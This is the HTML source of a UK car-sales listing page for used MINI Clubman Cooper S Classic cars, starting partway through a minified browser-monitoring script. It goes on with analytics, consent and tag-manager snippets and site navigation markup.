r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="Find used MINI Clubman Cooper S Classic Cars for sale at MOTORS. Choose from a massive selection of deals on second hand MINI Clubman Cooper S Classic Cars from trusted MINI dealers!">
    <meta name="Robots" content="">
    <meta name="Keywords" content="MINI Clubman Cooper S Classic">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/mini/clubman/trim/cooper-s-classic/used-cars/" />

    <link href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/css/motorsseosearchcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString())),window.permutive.config.viewId&&window.googletag.pubads().setTargeting("prmtvvid",window.permutive.config.viewId),window.permutive.config.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",window.permutive.config.workspaceId)}});
</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>


    
    
  <script>
    let subGroup = "derivative";
       subGroup = "model";

    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'seo',
      contentSubgroup: subGroup,
      deviceId: '257c6abe-213f-40b2-8fe6-8c892d195169',
      sessionGuid: 'b15ea1c2-0afb-4c71-9921-169378783b8f',
      type: 'car',
    }));

    permutive.addon('web', {
      page: {
        siteSection: 'used cars'
        , pageType: 'vehicle list'
        , deviceSize: (function (w) { if (w < 481) return 'mobile'; return w > 768 ? 'desktop' : 'tablet' }(window.innerWidth))
        , search: {
          type: "classic search"
          , pageNumber: 1
          , totalResults: 13
             , resultVehicleIds: [76684747,76808466,76139693,76869852,77025641,76785504,77211364,77188450,77203517,76910024,76402841,76814783,77101029]
        }
        , user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    

    






  

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/all-makes/",
                        "name": "All makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/mini/used-cars/",
                        "name": "MINI"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/mini/clubman/used-cars/",
                        "name": "Clubman"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/mini/clubman/trim/cooper-s-classic/used-cars/",
                        "name": "Cooper S Classic"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m carlanding">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIO35OMG45P"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 